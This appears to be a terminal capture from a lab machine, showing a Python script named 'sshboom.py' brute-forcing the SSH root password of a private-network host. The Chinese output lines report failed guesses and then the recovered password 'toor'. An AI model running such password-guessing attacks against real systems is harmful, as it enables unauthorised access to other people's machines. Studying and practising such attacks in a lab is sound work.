 root@DESKTOP-I2188P6: /home
root@DESKTOP-I2188P6: /home
┌──(root💀DESKTOP-I2188P6)-[/home/python]
└─# python sshboom.py -H 192.168.60.129 -u root -p password
321342[-] 密码错误
用时: 3
fdskla[-] 密码错误
用时: 3
654321[-] 密码错误
用时: 3
[+] 密码: toor
┌──(root💀DESKTOP-I2188P6)-[/home/python]
└─#